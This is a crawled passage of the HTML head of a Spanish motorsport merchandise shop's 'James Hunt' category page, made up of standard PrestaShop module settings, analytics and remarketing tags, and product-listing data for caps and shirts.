

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.soymotor.com/index.php?id_category=70&controller=category
body_size: 19757
content:
<!doctype html>
    <html lang="es" id="soymotor">

    <head>
        
            
        <meta charset="utf-8">
        <meta name="facebook-domain-verification" content="96c3di0cn4fl6i6e9yv89m5faiuicg" />
    
    
        <meta http-equiv="x-ua-compatible" content="ie=edge">
    

    
    <title>James Hunt</title>

    <meta name="description" content="">
    <meta name="keywords" content="James Hunt, Hunt, Formula1">
            <link rel="canonical" href="https://shop.soymotor.com/index.php?id_category=70&amp;controller=category">
    
    
	<link rel="alternate" hreflang="es-ES" https://masterlap.com/es/">
	<link rel="alternate" hreflang="en-US" https://masterlap.com/en/">
	<link rel="alternate" hreflang="pt-PT" https://masterlap.com/pt/">
	<link rel="alternate" hreflang="de-DE" https://masterlap.com/de/">
	<link rel="alternate" hreflang="fr-FR" https://masterlap.com/fr/">
	<link rel="alternate" hreflang="it-IT" https://masterlap.com/it/">
	<link rel="alternate" hreflang="pl-PL" https://masterlap.com/pl/">
	<link rel="alternate" hreflang="nl-NL" https://masterlap.com/nl/">
	<link rel="alternate" hreflang="sv-SE" https://masterlap.com/se/">
    
    

    
    <meta name="viewport" content="width=device-width, minimum-scale=1, initial-scale=1">
    

    
    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop.soymotor.com/img/favicon-2.ico?1653053964">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop.soymotor.com/img/favicon-2.ico?1653053964">
    

    
                <link rel="stylesheet" href="https://shop.soymotor.com/themes/themeclothes/assets/cache/theme-e0e6ef180.css" type="text/css" media="all">
        
        
    

    
        
    
        <script type="text/javascript">
                      var CorreosOficialCheckoutModuleFront = "https:\/\/shop.soymotor.com\/index.php?fc=module&module=correosoficial&controller=checkout";
                      var DARIQUE_SWITCH_BY_CLICK = 0;
                      var add_to_cart = "A\u00f1adir a la cesta";
                      var addresserror = "Puede completar el pre-pedido en su direcci\u00f3n actual.";
                      var all_rules_in_line = 0;
                      var bon_search_url = "\/modules\/bonsearch\/ajax.php";
                      var bon_wishlist_url = "\/modules\/bonwishlist\/controllers\/front\/ajax.php";
                      var btPixel = {"btnAddToCart":".add-to-cart","btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","btnSub":".pm_subscription_display_product_buttons","tagContent":{"sPixel":"","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_name":{"label":"content_name","value":"James Hunt"},"content_category":{"label":"content_category","value":"Pilotos > Pilotos de F1 > James Hunt"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewCategory"},"sJsObjName":"oPixelFacebook"},"pixel_id":"","bUseConsent":"1","iConsentConsentLvl":0,"bConsentHtmlElement":"","token":"bd223a09c5b22ecebbe55b8475c94352","ajaxUrl":"https:\/\/shop.soymotor.com\/index.php?fc=module&module=facebookproductad&controller=ajax","external_id":0};
                      var checkpreorder_url = "https:\/\/shop.soymotor.com\/index.php?fc=module&module=preorder&controller=existspreordercustomer";
                      var count_gift_when_all_rules_in_line = 1;
                      var countdown_days = "d\u00edas";
                      var countdown_hr = "hr";
                      var countdown_min = "min";
                      var countdown_sec = "seg";
                      var current_cust_id = null;
                      var customPrice = "El precio personalizado ya existe para ti. Por favor cambia el precio personalizado.";
                      var customPriceLower = "El precio personalizado debe ser m\u00e1s bajo que el precio del producto.";
                      var customer = 0;
                      var dariqueGiftCountInRow = "4";
                      var dariqueOrderList = "";
                      var dariquePath = "https:\/\/shop.soymotor.com\/index.php?ajax=1&fc=module&module=darique&controller=present";
                      var dariqueReOrderLink = "https:\/\/shop.soymotor.com\/index.php?action=reorder&id_order=&fc=module&module=darique&controller=account";
                      var defaultLat = "39.5456";
                      var defaultLong = "-0.3955";
                      var exp_desc_module_vars = {"config":{"ps_version":"1778","shorten_product_short_desc":true,"shorten_product_short_long":true,"shorten_category_desc":true,"shorten_brand_desc":true,"shorten_supplier_desc":true,"new_height_short_desc":80,"new_height_long_desc":150,"new_height_category_desc":70,"new_height_brand_desc":70,"new_height_supplier_desc":100,"padding_blur":40},"translations":{"read_more":"leer m\u00e1s...","show_less":"leer menos..."},"css_selectors":{"short_desc":"#product .product-information div[id^=\"product-description-short\"]","short_desc_quickview":"div[id^=\"quickview\"] #product-description-short","long_desc":"#product .product-information #description .product-description","category_desc":"#category #category-description","brand_desc":"#manufacturer #manufacturer-description","supplier_desc":"#supplier .brand-infos, #supplier #supplier-description"}};
                      var google_language = 2;
                      var google_ps_version = "1.7.7.8";
                      var image_url = "\/";
                      var img_ps_dir = "\/themes\/themeclothes\/assets\/img\/";
                      var img_store_dir = "\/img\/st\/";
                      var infoWindow = "";
                      var invalidPrice = "Por favor, introduzca un precio v\u00e1lido.";
                      var is_opc_method = "false";
                      var iso_code = "es";
                      var jolisearch = {"amb_joli_search_action":"https:\/\/shop.soymotor.com\/index.php?fc=module&module=ambjolisearch&controller=jolisearch","amb_joli_search_link":"https:\/\/shop.soymotor.com\/index.php?fc=module&module=ambjolisearch&controller=jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":2,"url_rewriting":0,"use_autocomplete":2,"minwordlen":3,"l_products":"Productos","l_manufacturers":"Fabricantes","l_suppliers":"Suppliers","l_categories":"Categor\u00edas","l_no_results_found":"Ning\u00fan producto corresponde con su b\u00fasqueda","l_more_results":"Mostrar todos los resultados","ENT_QUOTES":3,"position":{"my":"right top","at":"right bottom","collision":"flipfit none"},"classes":"ps17","display_manufacturer":"","display_supplier":"","display_category":"","use_mobile_ux":"","mobile_media_breakpoint":"576","mobile_opening_selector":"","show_add_to_cart_button":"","add_to_cart_button_style":1,"theme":"finder"};
                      var json_encode_info = false;
                      var json_encode_store = [];
                      var loginerror = "Entra en la cuenta para comprar el producto reservado.";
                      var loginreq = "Para realizar la reserva del producto necesita iniciar sesi\u00f3n primero.";
                      var map = "";
                      var markers = [];
                      var minPrice = "El precio debe ser mayor o igual al precio m\u00ednimo de reserva.";
                      var noLonger = "La pre-reserva ya no est\u00e1 disponible.";
                      var notAvailable = "\u00a1Lo sentimos! la reserva del producto no est\u00e1 disponible.";
                      var notenoughstock = "No hay stock suficiente para hacer la reserva del producto.";
                      var notice_countdown_days = "days";
                      var notice_countdown_hr = "hr";
                      var notice_countdown_min = "min";
                      var notice_countdown_sec = "sec";
                      var path = "https:\/\/shop.soymotor.com\/index.php?fc=module&module=preorder&controller=availablepreorderproduct";
                      var preorder_now = "Reservar";
                      var presentPath = "https:\/\/shop.soymotor.com\/index.php?fc=module&module=darique&controller=present";
                      var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/shop.soymotor.com\/index.php?id_category=70&controller=category","meta":{"title":"James Hunt","description":"","keywords":"James Hunt, Hunt, Formula1","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-70":true,"category-James Hunt":true,"category-id-parent-11":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"SoyMotor","logo":"https:\/\/shop.soymotor.com\/img\/soymotor-logo-16530521992.jpg","stores_icon":"https:\/\/shop.soymotor.com\/img\/logo_stores.png","favicon":"https:\/\/shop.soymotor.com\/img\/favicon-2.ico"},"urls":{"base_url":"https:\/\/shop.soymotor.com\/","current_url":"https:\/\/shop.soymotor.com\/index.php?id_category=70&controller=category","shop_domain_url":"https:\/\/shop.soymotor.com","img_ps_url":"https:\/\/shop.soymotor.com\/img\/","img_cat_url":"https:\/\/shop.soymotor.com\/img\/c\/","img_lang_url":"https:\/\/shop.soymotor.com\/img\/l\/","img_prod_url":"https:\/\/shop.soymotor.com\/img\/p\/","img_manu_url":"https:\/\/shop.soymotor.com\/img\/m\/","img_sup_url":"https:\/\/shop.soymotor.com\/img\/su\/","img_ship_url":"https:\/\/shop.soymotor.com\/img\/s\/","img_store_url":"https:\/\/shop.soymotor.com\/img\/st\/","img_col_url":"https:\/\/shop.soymotor.com\/img\/co\/","img_url":"https:\/\/shop.soymotor.com\/themes\/themeclothes\/assets\/img\/","css_url":"https:\/\/shop.soymotor.com\/themes\/themeclothes\/assets\/css\/","js_url":"https:\/\/shop.soymotor.com\/themes\/themeclothes\/assets\/js\/","pic_url":"https:\/\/shop.soymotor.com\/upload\/","pages":{"address":"https:\/\/shop.soymotor.com\/index.php?controller=address","addresses":"https:\/\/shop.soymotor.com\/index.php?controller=addresses","authentication":"https:\/\/shop.soymotor.com\/index.php?controller=authentication","cart":"https:\/\/shop.soymotor.com\/index.php?controller=cart","category":"https:\/\/shop.soymotor.com\/index.php?controller=category","cms":"https:\/\/shop.soymotor.com\/index.php?controller=cms","contact":"https:\/\/shop.soymotor.com\/index.php?controller=contact","discount":"https:\/\/shop.soymotor.com\/index.php?controller=discount","guest_tracking":"https:\/\/shop.soymotor.com\/index.php?controller=guest-tracking","history":"https:\/\/shop.soymotor.com\/index.php?controller=history","identity":"https:\/\/shop.soymotor.com\/index.php?controller=identity","index":"https:\/\/shop.soymotor.com\/index.php","my_account":"https:\/\/shop.soymotor.com\/index.php?controller=my-account","order_confirmation":"https:\/\/shop.soymotor.com\/index.php?controller=order-confirmation","order_detail":"https:\/\/shop.soymotor.com\/index.php?controller=order-detail","order_follow":"https:\/\/shop.soymotor.com\/index.php?controller=order-follow","order":"https:\/\/shop.soymotor.com\/index.php?controller=order","order_return":"https:\/\/shop.soymotor.com\/index.php?controller=order-return","order_slip":"https:\/\/shop.soymotor.com\/index.php?controller=order-slip","pagenotfound":"https:\/\/shop.soymotor.com\/index.php?controller=pagenotfound","password":"https:\/\/shop.soymotor.com\/index.php?controller=password","pdf_invoice":"https:\/\/shop.soymotor.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop.soymotor.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop.soymotor.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop.soymotor.com\/index.php?controller=prices-drop","product":"https:\/\/shop.soymotor.com\/index.php?controller=product","search":"https:\/\/shop.soymotor.com\/index.php?controller=search","sitemap":"https:\/\/shop.soymotor.com\/index.php?controller=sitemap","stores":"https:\/\/shop.soymotor.com\/index.php?controller=stores","supplier":"https:\/\/shop.soymotor.com\/index.php?controller=supplier","register":"https:\/\/shop.soymotor.com\/index.php?controller=authentication&create_account=1","order_login":"https:\/\/shop.soymotor.com\/index.php?controller=order&login=1"},"alternative_langs":[],"theme_assets":"\/themes\/themeclothes\/assets\/","actions":{"logout":"https:\/\/shop.soymotor.com\/index.php?mylogout="},"no_picture_image":{"bySize":{"hsma_default":{"url":"https:\/\/shop.soymotor.com\/img\/p\/es-default-hsma_default.jpg","width":55,"height":55},"small_default":{"url":"https:\/\/shop.soymotor.com\/img\/p\/es-default-small_default.jpg","width":98,"height":147},"cart_default":{"url":"https:\/\/shop.soymotor.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":188},"medium_default":{"url":"https:\/\/shop.soymotor.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":678},"home_default":{"url":"https:\/\/shop.soymotor.com\/img\/p\/es-default-home_default.jpg","width":560,"height":840},"large_default":{"url":"https:\/\/shop.soymotor.com\/img\/p\/es-default-large_default.jpg","width":900,"height":1350}},"small":{"url":"https:\/\/shop.soymotor.com\/img\/p\/es-default-hsma_default.jpg","width":55,"height":55},"medium":{"url":"https:\/\/shop.soymotor.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":678},"large":{"url":"https:\/\/shop.soymotor.com\/img\/p\/es-default-large_default.jpg","width":900,"height":1350},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/shop.soymotor.com\/index.php"},{"title":"Pilotos","url":"https:\/\/shop.soymotor.com\/index.php?id_category=10&controller=category"},{"title":"Pilotos de F1","url":"https:\/\/shop.soymotor.com\/index.php?id_category=11&controller=category"},{"title":"James Hunt","url":"https:\/\/shop.soymotor.com\/index.php?id_category=70&controller=category"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769066994,"static_token":"bd223a09c5b22ecebbe55b8475c94352","token":"ef3012a0bc461933cf35a7f0834cb4d9","debug":false};
                      var psemailsubscription_subscription = "https:\/\/shop.soymotor.com\/index.php?fc=module&module=ps_emailsubscription&controller=subscription";
                      var psr_icon_color = "#8C8C8C";
                      var shop_id = 2;
                      var sold_out = "Agotado";
                      var specificProcess = "https:\/\/shop.soymotor.com\/index.php?fc=module&module=preorder&controller=specificprocess";
                      var specificerror = "No ha establecido ning\u00fan precio espec\u00edfico para el producto reservado.";
                      var static_token = "bd223a09c5b22ecebbe55b8475c94352";
                      var static_token_bon_search = "bd223a09c5b22ecebbe55b8475c94352";
                      var static_token_bon_wishlist = "bd223a09c5b22ecebbe55b8475c94352";
                      var status_map = false;
                      var stpreloader = {"enable":1};
                      var stprovideos = {"autoplay":true,"controls":true,"controls_youtube":false,"loop":1,"muted":true,"quick_view":0,"thumbnail_event":0,"auto_close_at_end":1,"play_video_text":"","st_is_16":false,"get_videos_url":"https:\/\/shop.soymotor.com\/index.php?fc=module&module=stprovideos&controller=ajax","how_to_display":0,"_st_themes_17":false,"_st_themes_16":false,"theme_name":"themeclothes","video_container":".images-container .product-cover","desc_container":"#description .product-description","gallery_container":".images-container .product-cover","thumbnail_container":".images-container .product-images","video_selector":".images-container .product-cover","thumbnail_selector":".images-container .thumb-container","thumbnail_html":"<li class=\"thumb-container st_pro_video_relative st_pro_video_thumbnail\" data-video-id=\"***\"><img class=\"thumb $$$\" src=\"###\" width=\"100\"><button class=\"st_pro_video_btn st_pro_video_play_icon\" type=\"button\" aria-disabled=\"false\"><span aria-hidden=\"true\" class=\"vjs-icon-placeholder\"><\/span><\/button><\/li>","slider":0,"thumb_slider":0,"gallery_image_size":{"width":"900","height":"1350"},"thumbnail_image_size":{"width":"560","height":"840"}};
                      var theme_fonts = "Roboto";
                      var theme_sticky_cart = "0";
                      var theme_sticky_footer = "1";
                      var theme_sticky_header = "1";
               </script>
        

    
    <script>
    var arplAjaxURL = 'https://shop.soymotor.com/index.php?fc=module&module=arproductlists&controller=ajax';
    var arplCartURL = 'https://shop.soymotor.com/index.php?controller=cart';
    window.addEventListener('load', function(){
        arPL.currentProduct = 0;
        arPL.currentIPA = 0;
        arPL.currentCategory = 70;
        arPL.ps = 17;
        arPL.init();
    });
</script><style>

#st_preloader_wrap {
	overflow: hidden;
	position: fixed;
	z-index: 9999;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}
#st_preloader_wrap.st_preloader_center{
	display: block;
	width: 100%;
	height: 100%;
}
#st_preloader_wrap.st_preloader_tr{
	display: inline-block;
	right: 0;
	top: 0;
}
#st_preloader_wrap.st_preloader_cm{
	display: inline-block;
	left: 50%;
	top: 50%;
}
#st_preloader {
	width: 100%;
	height: 100%;
	text-align: center;
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -moz-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
    background-position: center center;
    background-repeat: no-repeat;
}
#st_preloader_wrap.st_hide_preloader{display: none;}
#st_preloader.st_flex_middle {
	-webkit-box-align: center;
	box-align: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-o-align-items: center;
	align-items: center;
	-ms-flex-align: center;
}
#st_preloader.st_flex_start {
	-webkit-box-align: start;
	box-align: start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	-o-align-items: flex-start;
	align-items: flex-start;
	-ms-flex-align: start;
}
#st_preloader.st_flex_left {
	-webkit-box-pack: start;
	box-pack: start;
	-moz-justify-content: flex-start;
	-ms-justify-content: flex-start;
	-o-justify-content: flex-start;
	justify-content: flex-start;
	-ms-flex-pack: start;
}
#st_preloader.st_flex_center {
	-webkit-box-pack: center;
	box-pack: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	-o-justify-content: center;
	justify-content: center;
	-ms-flex-pack: center;
}
#st_preloader.st_flex_right {
	-webkit-box-pack: end;
	box-pack: end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	-o-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: end;
}

	
#st_preloader{background-image: url("data:image/svg+xml;charset=utf8,%3Csvg width='60px' height='60px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-dual-ring' style='background: none;'%3E%3Ccircle cx='50' cy='50' ng-attr-r='{{config.radius}}' ng-attr-stroke-width='{{config.width}}' ng-attr-stroke='{{config.stroke}}' ng-attr-stroke-dasharray='{{config.dasharray}}' fill='none' stroke-linecap='round' r='40' stroke-width='4' stroke='%23f20057' stroke-dasharray='62.83185307179586 62.83185307179586' transform='rotate(300 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'%3E%3C/animateTransform%3E%3C/circle%3E%3C/svg%3E");}

	    #st_preloader_wrap{background-color: #ffffff;background:rgba(255,255,255,0.2);}#st_preloader{background-position:center center;}.st_preloader_cm{margin-left:-30px;margin-top:-30px;}
</style>
<script>
	
document.addEventListener("DOMContentLoaded", function(event) { 
	setTimeout(function() {
		if(document.getElementById('st_preloader_wrap').className.indexOf('st_hide_preloader') === -1)
			document.getElementById('st_preloader_wrap').className += " st_hide_preloader";
	}, 500);
});

</script>
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-10656051-2', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":6358,"name":"gorra-scuderia-ferrari","category":"gorras","brand":"scuderia-ferrari","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6358%26rewrite%3Dgorra-scuderia-ferrari-clasica-2020%26controller%3Dproduct","price":24.9},'',true);MBG.add({"id":6436,"name":"gorra-niki-lauda-f1","category":"gorras","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6436%26rewrite%3Dgorra-niki-lauda-f1%26controller%3Dproduct","price":39.9},'',true);MBG.add({"id":6437,"name":"gorra-niki-lauda-f1-parmalat","category":"gorras","brand":"","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6437%26rewrite%3Dgorra-niki-lauda-f1-parmalat%26controller%3Dproduct","price":39.9},'',true);MBG.add({"id":6447,"name":"gorra-pirelli-motorsport-podio","category":"gorras","brand":"pirelli","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6447%26rewrite%3Dgorra-pirelli-motorsport-podio%26controller%3Dproduct","price":36.9},'',true);MBG.add({"id":6461,"name":"gorra-red-bull-racing-classic","category":"gorras","brand":"red-bull-racing","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6461%26rewrite%3Dgorra-red-bull-racing-f1-naranja%26controller%3Dproduct","price":22.9},'',true);MBG.add({"id":6490,"name":"camiseta-ferrari-clasica-negra","category":"camisetas","brand":"scuderia-ferrari","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6490%26rewrite%3Dcamiseta-scuderia-ferrari-clasica-negra%26controller%3Dproduct","price":42.9},'',true);MBG.add({"id":6491,"name":"camiseta-ferrari-clasica-roja","category":"camisetas","brand":"scuderia-ferrari","variant":"","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6491%26rewrite%3Dcamiseta-scuderia-ferrari-clasica-roja%26controller%3Dproduct","price":42.9},'',true);MBG.add({"id":6504,"name":"sudadera-bmw-motorsport-essential","category":"sudaderas","brand":"bmw-motorsport","variant":"","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6504%26rewrite%3Dsudadera-bmw-motorsport-essential%26controller%3Dproduct","price":44.9},'',true);MBG.add({"id":6526,"name":"pelota-futbol-scuderia-ferrari-rojo-2","category":"otros","brand":"scuderia-ferrari","variant":"","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6526%26rewrite%3Dprueba-para-mrw-no-borrar-pelota-futbol-scuderia-ferrari-2%26controller%3Dproduct","price":9.9},'',true);MBG.add({"id":6535,"name":"orejeras-marc-marquez","category":"otros","brand":"marc-marquez-93","variant":"","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6535%26rewrite%3Dorejeras-marc-marquez%26controller%3Dproduct","price":38.9},'',true);MBG.add({"id":6539,"name":"cuadro-retro-motor","category":"otros","brand":"","variant":"","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6539%26rewrite%3Dcuadro-retro-motor%26controller%3Dproduct","price":14.9},'',true);MBG.add({"id":6548,"name":"cuadro-lewis-hamilton-mercedes-amg-f1-","category":"otros","brand":"","variant":"","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6548%26rewrite%3Dcuadro-lewis-hamilton-mercedes-amg-f1-%26controller%3Dproduct","price":18.9},'',true);MBG.addProductClick({"id":6358,"name":"gorra-scuderia-ferrari","category":"gorras","brand":"scuderia-ferrari","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6358%26rewrite%3Dgorra-scuderia-ferrari-clasica-2020%26controller%3Dproduct","price":24.9});MBG.addProductClick({"id":6436,"name":"gorra-niki-lauda-f1","category":"gorras","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6436%26rewrite%3Dgorra-niki-lauda-f1%26controller%3Dproduct","price":39.9});MBG.addProductClick({"id":6437,"name":"gorra-niki-lauda-f1-parmalat","category":"gorras","brand":"","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6437%26rewrite%3Dgorra-niki-lauda-f1-parmalat%26controller%3Dproduct","price":39.9});MBG.addProductClick({"id":6447,"name":"gorra-pirelli-motorsport-podio","category":"gorras","brand":"pirelli","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6447%26rewrite%3Dgorra-pirelli-motorsport-podio%26controller%3Dproduct","price":36.9});MBG.addProductClick({"id":6461,"name":"gorra-red-bull-racing-classic","category":"gorras","brand":"red-bull-racing","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6461%26rewrite%3Dgorra-red-bull-racing-f1-naranja%26controller%3Dproduct","price":22.9});MBG.addProductClick({"id":6490,"name":"camiseta-ferrari-clasica-negra","category":"camisetas","brand":"scuderia-ferrari","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6490%26rewrite%3Dcamiseta-scuderia-ferrari-clasica-negra%26controller%3Dproduct","price":42.9});MBG.addProductClick({"id":6491,"name":"camiseta-ferrari-clasica-roja","category":"camisetas","brand":"scuderia-ferrari","variant":"","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6491%26rewrite%3Dcamiseta-scuderia-ferrari-clasica-roja%26controller%3Dproduct","price":42.9});MBG.addProductClick({"id":6504,"name":"sudadera-bmw-motorsport-essential","category":"sudaderas","brand":"bmw-motorsport","variant":"","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6504%26rewrite%3Dsudadera-bmw-motorsport-essential%26controller%3Dproduct","price":44.9});MBG.addProductClick({"id":6526,"name":"pelota-futbol-scuderia-ferrari-rojo-2","category":"otros","brand":"scuderia-ferrari","variant":"","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6526%26rewrite%3Dprueba-para-mrw-no-borrar-pelota-futbol-scuderia-ferrari-2%26controller%3Dproduct","price":9.9});MBG.addProductClick({"id":6535,"name":"orejeras-marc-marquez","category":"otros","brand":"marc-marquez-93","variant":"","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6535%26rewrite%3Dorejeras-marc-marquez%26controller%3Dproduct","price":38.9});MBG.addProductClick({"id":6539,"name":"cuadro-retro-motor","category":"otros","brand":"","variant":"","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6539%26rewrite%3Dcuadro-retro-motor%26controller%3Dproduct","price":14.9});MBG.addProductClick({"id":6548,"name":"cuadro-lewis-hamilton-mercedes-amg-f1-","category":"otros","brand":"","variant":"","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_product%3D6548%26rewrite%3Dcuadro-lewis-hamilton-mercedes-amg-f1-%26controller%3Dproduct","price":18.9});
            }
        });
        
    </script>
<!-- START - Google Remarketing + Dynamic - remarketing Code -->

<script type="text/javascript" data-keepinline="true" async src="https://www.googletagmanager.com/gtag/js?id=AW-870831006"></script>
<script type="text/javascript" data-keepinline="true">
    window.dataLayer = window.dataLayer || [];

    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
            
    gtag('config', 'AW-870831006', {'send_page_view': false});
    
            
</script>

<!-- END - Google Remarketing + Dynamic - remarketing Code -->

<style>
    .st_pro_video_play_on_first_gallery, .st_pro_video_play_static{left:50%;margin-left:-18px;right:auto;}.st_pro_video_play_on_first_gallery, .st_pro_video_play_static{bottom:20px;top:auto;}.st_pro_videos_box{z-index: 9;}.st_pro_video_btn{z-index: 10;}
</style>


<script type="text/javascript">
      var BON_BAN_LIMIT = 4;
      var BON_BAN_DISPLAY_CAROUSEL = 1;
      var BON_BAN_DISPLAY_ITEM_NB = false;
      var BON_BAN_CAROUSEL_NB = 4;
      var BON_BAN_CAROUSEL_MARGIN = 20;
      var BON_BAN_CAROUSEL_LOOP = false;
      var BON_BAN_CAROUSEL_NAV = 1;
      var BON_BAN_CAROUSEL_DOTS = 1;
  </script>

<script type="text/javascript">
            var BON_GOOGLE_KEY = 'AIzaSyDzoOVgAohldnAM7pscQyX209XrCSq3_AM';
            var BON_GOOGLE_LAT = 39.5456;
            var BON_GOOGLE_LONG = -0.3955;
            var BON_GOOGLE_TYPE = 'roadmap';
            var BON_GOOGLE_ZOOM = 13;
            var BON_GOOGLE_SCROLL = false;
            var BON_GOOGLE_TYPE_CONTROL = false;
            var BON_GOOGLE_STREET_VIEW = 1;
            var BON_GOOGLE_ANIMATION = 1;
